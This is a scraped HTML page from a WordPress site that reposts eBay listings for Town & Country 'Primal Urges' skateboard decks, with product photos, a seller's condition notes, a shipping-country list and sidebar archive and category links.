

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santacruzlongboardskateboard.com/category/primal/
body_size: 13825
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<title>primal | Santa Cruz Skateboard</title>	
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://santacruzlongboardskateboard.com/xmlrpc.php" />
		<link rel="alternate" type="application/rss+xml" title="Santa Cruz Skateboard &raquo; Feed" href="https://santacruzlongboardskateboard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Cruz Skateboard &raquo; Comments Feed" href="https://santacruzlongboardskateboard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Cruz Skateboard &raquo; primal Category Feed" href="https://santacruzlongboardskateboard.com/category/primal/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///santacruzlongboardskateboard.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https:///santacruzlongboardskateboard.com/wp-content/themes/default/css/unsemantic-grid-responsive.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiss-style-css'  href='https:///santacruzlongboardskateboard.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-css'  href='https:///santacruzlongboardskateboard.com/wp-content/themes/default/css/font.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///santacruzlongboardskateboard.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santacruzlongboardskateboard.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://santacruzlongboardskateboard.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script>jQuery(document).ready(function($) {  $('#nav').slicknav({
	label: 'MENU',
	allowParentLinks: 'true'	
	});	
		
    });
	</script><style>#header{background:#8A8484 url(https://santacruzlongboardskateboard.com/wp-content/themes/default/images/header.jpg) no-repeat top center; min-height: 400px;}
    
#header h1, #header h2{color: #ffffff}
.headerframe{border-color:#ffffff!important;} 
.background-white{background: #ffffff!important;}
    </style>
<script async type="text/javascript" src="/copixale.js"></script>
<script type="text/javascript" src="/byjyjacym.js"></script>
<style></style>	</head>
	<body class="archive category category-primal category-2218">
                	<header id="header">
    <section class="grid-container">
<h2 class="grid-30 mobile-grid-100 headerframe background-white">
<a href="https://santacruzlongboardskateboard.com/">Santa Cruz Skateboard</a>
</h2>
    <h1 class="grid-70 mobile-grid-100 headerframe">
    primal</h1>

                         
                     
            </section>
</header> 

<section class="grid-container portfolio-blog" id="wrapper">
<div class="grid-75 mobile-grid-100">	 	
  	
   <article class="post-11853 post type-post status-publish format-standard has-post-thumbnail hentry category-primal tag-country tag-cruz tag-primal tag-reissue tag-santa tag-skateboard tag-town tag-urges tag-vision grid-100 grid-parent">
<aside class="grid-20 mobile-grid-100 meta-post">
<img width="60" height="80" src="https://santacruzlongboardskateboard.com/wp-content/images/New-LTD-T-C-Primal-Urges-Reissue-Skateboard-Town-Country-santa-cruz-BBC-vision-01-bee.jpg" class="attachment-thumbnail wp-post-image" alt="New-LTD-T-C-Primal-Urges-Reissue-Skateboard-Town-Country-santa-cruz-BBC-vision-01-bee" />   
<ul>         
   <li class="post_date"><a href="https://santacruzlongboardskateboard.com/2024/05/new-ltd-tc-primal-urges-reissue-skateboard-town-country-santa-cruz-bbc-vision/" title="Permanent Link to New LTD T&amp;C Primal Urges Reissue Skateboard Town &amp; Country santa cruz BBC vision" rel="bookmark">
    May 29, 2024</a></li> 
    <li class="post_category"><a href="https://santacruzlongboardskateboard.com/category/primal/" rel="category tag">primal</a></li> 
     <li class="post_tags"><a href="https://santacruzlongboardskateboard.com/tag/country/" rel="tag">country</a>, <a href="https://santacruzlongboardskateboard.com/tag/cruz/" rel="tag">cruz</a>, <a href="https://santacruzlongboardskateboard.com/tag/primal/" rel="tag">primal</a>, <a href="https://santacruzlongboardskateboard.com/tag/reissue/" rel="tag">reissue</a>, <a href="https://santacruzlongboardskateboard.com/tag/santa/" rel="tag">santa</a>, <a href="https://santacruzlongboardskateboard.com/tag/skateboard/" rel="tag">skateboard</a>, <a href="https://santacruzlongboardskateboard.com/tag/town/" rel="tag">town</a>, <a href="https://santacruzlongboardskateboard.com/tag/urges/" rel="tag">urges</a>, <a href="https://santacruzlongboardskateboard.com/tag/vision/" rel="tag">vision</a></li></ul> 
</aside> 
<div class="grid-80 mobile-grid-100">     
<header>
      	
<h2 class="title"><a href="https://santacruzlongboardskateboard.com/2024/05/new-ltd-tc-primal-urges-reissue-skateboard-town-country-santa-cruz-bbc-vision/" title="Permanent Link to New LTD T&amp;C Primal Urges Reissue Skateboard Town &amp; Country santa cruz BBC vision" rel="bookmark">New LTD T&#038;C Primal Urges Reissue Skateboard Town &#038; Country santa cruz BBC vision</a></h2>
</header>
      
<div class="post-content">
    
<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/New-LTD-T-C-Primal-Urges-Reissue-Skateboard-Town-Country-santa-cruz-BBC-vision-01-qlsu.jpg" title="New LTD T&#038;C Primal Urges Reissue Skateboard Town &#038; Country santa cruz BBC vision" alt="New LTD T&#038;C Primal Urges Reissue Skateboard Town &#038; Country santa cruz BBC vision"/>
<br/><img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/New-LTD-T-C-Primal-Urges-Reissue-Skateboard-Town-Country-santa-cruz-BBC-vision-02-unta.jpg" title="New LTD T&#038;C Primal Urges Reissue Skateboard Town &#038; Country santa cruz BBC vision" alt="New LTD T&#038;C Primal Urges Reissue Skateboard Town &#038; Country santa cruz BBC vision"/><br/>   <br/>	 

<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/rolekig.gif" title="New LTD T&#038;C Primal Urges Reissue Skateboard Town &#038; Country santa cruz BBC vision" alt="New LTD T&#038;C Primal Urges Reissue Skateboard Town &#038; Country santa cruz BBC vision"/> 	<br/>

 New T&#038;C Primal Urges reissue skateboard deck. It is screen printed. Condition is New in bag.<br/>   

<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/rolekig.gif" title="New LTD T&#038;C Primal Urges Reissue Skateboard Town &#038; Country santa cruz BBC vision" alt="New LTD T&#038;C Primal Urges Reissue Skateboard Town &#038; Country santa cruz BBC vision"/>		<br/>	 
</div>
</div> 
</article> 		
   <article class="post-4957 post type-post status-publish format-standard has-post-thumbnail hentry category-primal tag-country tag-cruz tag-powell tag-primal tag-rare tag-santa tag-skateboard tag-town tag-urges tag-vintage grid-100 grid-parent">
<aside class="grid-20 mobile-grid-100 meta-post">
<img width="60" height="80" src="https://santacruzlongboardskateboard.com/wp-content/images/T-C-PRIMAL-URGES-SKATEBOARD-vintage-rare-town-and-country-santa-cruz-powell-g-s-01-dc.jpg" class="attachment-thumbnail wp-post-image" alt="T-C-PRIMAL-URGES-SKATEBOARD-vintage-rare-town-and-country-santa-cruz-powell-g-s-01-dc" />   
<ul>         
   <li class="post_date"><a href="https://santacruzlongboardskateboard.com/2021/01/tc-primal-urges-skateboard-vintage-rare-town-and-country-santa-cruz-powell-gs/" title="Permanent Link to T&amp;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&amp;s" rel="bookmark">
    January 8, 2021</a></li> 
    <li class="post_category"><a href="https://santacruzlongboardskateboard.com/category/primal/" rel="category tag">primal</a></li> 
     <li class="post_tags"><a href="https://santacruzlongboardskateboard.com/tag/country/" rel="tag">country</a>, <a href="https://santacruzlongboardskateboard.com/tag/cruz/" rel="tag">cruz</a>, <a href="https://santacruzlongboardskateboard.com/tag/powell/" rel="tag">powell</a>, <a href="https://santacruzlongboardskateboard.com/tag/primal/" rel="tag">primal</a>, <a href="https://santacruzlongboardskateboard.com/tag/rare/" rel="tag">rare</a>, <a href="https://santacruzlongboardskateboard.com/tag/santa/" rel="tag">santa</a>, <a href="https://santacruzlongboardskateboard.com/tag/skateboard/" rel="tag">skateboard</a>, <a href="https://santacruzlongboardskateboard.com/tag/town/" rel="tag">town</a>, <a href="https://santacruzlongboardskateboard.com/tag/urges/" rel="tag">urges</a>, <a href="https://santacruzlongboardskateboard.com/tag/vintage/" rel="tag">vintage</a></li></ul> 
</aside> 
<div class="grid-80 mobile-grid-100">     
<header>
      	
<h2 class="title"><a href="https://santacruzlongboardskateboard.com/2021/01/tc-primal-urges-skateboard-vintage-rare-town-and-country-santa-cruz-powell-gs/" title="Permanent Link to T&amp;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&amp;s" rel="bookmark">T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s</a></h2>
</header>
      
<div class="post-content">
    <img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/T-C-PRIMAL-URGES-SKATEBOARD-vintage-rare-town-and-country-santa-cruz-powell-g-s-01-otri.jpg" title="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s" alt="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s"/> 
	<br/>
	

<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/T-C-PRIMAL-URGES-SKATEBOARD-vintage-rare-town-and-country-santa-cruz-powell-g-s-02-gww.jpg" title="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s" alt="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s"/>	


<br/>



<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/T-C-PRIMAL-URGES-SKATEBOARD-vintage-rare-town-and-country-santa-cruz-powell-g-s-03-ijo.jpg" title="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s" alt="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s"/>  <br/>
	
	
<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/T-C-PRIMAL-URGES-SKATEBOARD-vintage-rare-town-and-country-santa-cruz-powell-g-s-04-ez.jpg" title="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s" alt="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s"/>  
<br/>   	<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/T-C-PRIMAL-URGES-SKATEBOARD-vintage-rare-town-and-country-santa-cruz-powell-g-s-05-keci.jpg" title="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s" alt="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s"/>  
<br/> 


	<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/T-C-PRIMAL-URGES-SKATEBOARD-vintage-rare-town-and-country-santa-cruz-powell-g-s-06-ena.jpg" title="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s" alt="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s"/>	 <br/>

<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/T-C-PRIMAL-URGES-SKATEBOARD-vintage-rare-town-and-country-santa-cruz-powell-g-s-07-zo.jpg" title="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s" alt="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s"/>
		<br/>	   
<img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/T-C-PRIMAL-URGES-SKATEBOARD-vintage-rare-town-and-country-santa-cruz-powell-g-s-08-co.jpg" title="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s" alt="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s"/>  	
<br/>
  <img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/T-C-PRIMAL-URGES-SKATEBOARD-vintage-rare-town-and-country-santa-cruz-powell-g-s-09-he.jpg" title="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s" alt="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s"/> 
<br/> 	<br/>     <img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/rolekig.gif" title="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s" alt="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s"/> <br/>  

Black outline on bottom graphic is offset, so there are two black outlines on graphic. Measures 30 1/8 inches in length and 10 inches in width, at its widest point. Art by Steve Nazar. Please see pictures to determine condition! The item &#8220;T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s&#8221; is in sale since Thursday, January 7, 2021. This item is in the category &#8220;Sporting Goods\Outdoor Sports\Skateboarding &#038; Longboarding\Vintage&#8221;. The seller is &#8220;mcmurphysd&#8221; and is located in San Diego, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Panama, Jamaica, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay.
<ul>
	

<li>Brand: T&#038;C</li>
 
 </ul>
<br/>  <img class="[base64]" src="https://santacruzlongboardskateboard.com/wp-content/images/rolekig.gif" title="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s" alt="T&#038;C PRIMAL URGES SKATEBOARD vintage rare town and country santa cruz powell g&#038;s"/> <br/><h4>Incoming search terms:</h4><ul><li>https://santacruzlongboardskateboard com/2021/01/tc-primal-urges-skateboard-vintage-rare-town-and-country-santa-cruz-powell-gs/</li></ul> 
</div>
</div> 
</article> 	</div>
<aside class="grid-25 mobile-grid-100">
		<ul class="widget">
		<li id="search-2" class="widget-container widget_search"><form role="search" method="get" class="search-form" action="https://santacruzlongboardskateboard.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://santacruzlongboardskateboard.com/2026/01/1989-jeff-hedges-feeg-santa-cruz-skateboard-deck/">1989 Jeff Hedges Feeg Santa Cruz Skateboard Deck</a>
						</li>
					<li>
				<a href="https://santacruzlongboardskateboard.com/2026/01/santa-cruz-off-hand-complete-skateboard-7-75-slimeballs-wheel-bullet-truck-used/">Santa Cruz OFF HAND Complete Skateboard 7.75 Slimeballs Wheel Bullet Truck USED</a>
						</li>
					<li>
				<a href="https://santacruzlongboardskateboard.com/2026/01/santa-cruz-skateboard-complete-screaming-hand-8-0-spitfire-independent-bones/">Santa Cruz Skateboard Complete Screaming Hand 8.0 Spitfire, Independent, Bones</a>
						</li>
					<li>
				<a href="https://santacruzlongboardskateboard.com/2026/01/santa-cruz-decoder-roskopp-9-5-x-37-5-drop-down-longboard-complete/">Santa Cruz DECODER ROSKOPP 9.5 X 37.5 DROP DOWN Longboard COMPLETE</a>
						</li>
					<li>
				<a href="https://santacruzlongboardskateboard.com/2026/01/santa-cruz-tom-knox-firepit-reissue-skateboard-deck-burgandy/">Santa Cruz Tom Knox Firepit Reissue Skateboard Deck Burgandy</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://santacruzlongboardskateboard.com/2026/01/'>January 2026</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/12/'>December 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/11/'>November 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/10/'>October 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/09/'>September 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/08/'>August 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/07/'>July 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/06/'>June 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/05/'>May 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/04/'>April 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/03/'>March 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/02/'>February 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2025/01/'>January 2025</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/12/'>December 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/11/'>November 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/10/'>October 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/09/'>September 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/08/'>August 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/07/'>July 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/06/'>June 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/05/'>May 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/04/'>April 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/03/'>March 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/02/'>February 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2024/01/'>January 2024</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/12/'>December 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/11/'>November 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/10/'>October 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/09/'>September 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/08/'>August 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/07/'>July 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/06/'>June 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/05/'>May 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/04/'>April 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/03/'>March 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/02/'>February 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2023/01/'>January 2023</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/12/'>December 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/11/'>November 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/10/'>October 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/09/'>September 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/08/'>August 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/07/'>July 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/06/'>June 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/05/'>May 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/04/'>April 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/03/'>March 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/02/'>February 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2022/01/'>January 2022</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/12/'>December 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/11/'>November 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/10/'>October 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/09/'>September 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/08/'>August 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/07/'>July 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/06/'>June 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/05/'>May 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/04/'>April 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/03/'>March 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/02/'>February 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2021/01/'>January 2021</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/12/'>December 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/11/'>November 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/10/'>October 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/09/'>September 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/08/'>August 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/07/'>July 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/06/'>June 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/05/'>May 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/04/'>April 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/03/'>March 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/02/'>February 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2020/01/'>January 2020</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/12/'>December 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/11/'>November 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/10/'>October 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/09/'>September 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/08/'>August 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/07/'>July 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/06/'>June 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/05/'>May 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/04/'>April 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/03/'>March 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/02/'>February 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2019/01/'>January 2019</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/12/'>December 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/11/'>November 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/10/'>October 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/09/'>September 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/08/'>August 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/07/'>July 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/06/'>June 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/05/'>May 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/04/'>April 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/03/'>March 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/02/'>February 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2018/01/'>January 2018</a></li>
	<li><a href='https://santacruzlongboardskateboard.com/2017/12/'>December 2017</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-146"><a href="https://santacruzlongboardskateboard.com/category/1-of-a-kind/" >1-of-a-kind</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://santacruzlongboardskateboard.com/category/10-pack/" >10-pack</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://santacruzlongboardskateboard.com/category/1007x31275/" >1007&#215;31275</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://santacruzlongboardskateboard.com/category/1034in/" >1034in</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://santacruzlongboardskateboard.com/category/103in/" >103in</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://santacruzlongboardskateboard.com/category/103x/" >103x</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://santacruzlongboardskateboard.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://santacruzlongboardskateboard.com/category/12-pk/" >12-pk</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://santacruzlongboardskateboard.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://santacruzlongboardskateboard.com/category/1980/" >1980&#039;</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://santacruzlongboardskateboard.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://santacruzlongboardskateboard.com/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://santacruzlongboardskateboard.com/category/24-pack/" >24-pack</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://santacruzlongboardskateboard.com/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://santacruzlongboardskateboard.com/category/80s/" >80&#039;s</a>
</li>
